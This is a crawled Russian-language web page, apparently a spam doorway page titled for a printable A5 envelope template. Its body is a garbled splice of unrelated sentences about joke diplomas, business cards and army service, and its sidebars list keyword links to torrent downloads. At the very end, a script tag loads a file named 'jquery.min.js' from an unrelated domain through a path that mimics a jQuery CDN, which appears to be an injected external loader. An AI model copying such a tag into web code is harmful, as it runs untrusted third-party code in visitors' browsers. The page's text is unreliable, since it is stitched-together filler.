

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-konvert-a5-raspechatat-shablon.html
body_size: 2291
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Конверт а5 распечатать шаблон - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Конверт а5 распечатать шаблон</h2>
                            </header>
                            <p>Шуточные дипломы, грамоты, сертификаты, благодарности, медали - все это это дарится. Ответ: грубо говоря - задать свой размер(Размеры визиточного листа), рассчитать все отступы. Вопросы по конструктору визитных карточек ВИЗИТКА vol-2: Крайне приветствуются любые. О службе в армии постоянно спорят, при этом уровень осведомлённости у спорящих где-то. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-klimaticheskoe-ispolnenie-u2-po-gost-15150-69.html">Климатическое исполнение у2 по гост 15150 69</a></li>
                                <li><a href="pjixj8-rammstein-rosenrot-albom-skachat.html">Rammstein rosenrot альбом скачать</a></li>
                                <li><a href="pjixj8-shema-vyazaniya-platya-kryuchkom-dlya-novorozhdennyh.html">Схема вязания платья крючком для новорожденных</a></li>
                                <li><a href="pjixj8-obyazatelno-li-zaklyuchat-dogovor-na-gaz.html">Обязательно ли заключать договор на газ</a></li>
                                <li><a href="pjixj8-film-v-4k.html">Фильм в 4k</a></li>
                                <li><a href="pjixj8-skachat-igru-the-escapists-2-cherez-torrent.html">Скачать игру the escapists 2 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дипломы, грамоты, медали Распечатай к празднику (бесплатно.</li>
<li>:: Консультация дизайнера.</li>
<li>:: Задать вопрос.</li>
<li>Места лишения свободы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-avtoobzvon-programma.html">Автообзвон программа</a></li>
                                            <li><a href="pjixj8-serial-kulinar-skachat-torrent-vse-serii.html">Сериал кулинар скачать торрент все серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-shema-solnechnogo-kontrollera.html">Схема солнечного контроллера</a></li>
                                            <li><a href="pjixj8-kislota-skachat.html">Кислота скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-prostoy-dogovor-kupli-prodazhi-dachnogo-uchastka.html">Простой договор купли продажи дачного участка</a></li>
                                            <li><a href="pjixj8-knigi-pdf-skachat-besplatno-detektivy.html">Книги pdf скачать бесплатно детективы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-avtobusov-schelkovskogo-avtovokzala-v-ivanovo.html">Расписание автобусов щелковского автовокзала в иваново</a></li>
                                            <li><a href="pjixj8-mishel-himiya-skachat.html">Мишель химия скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
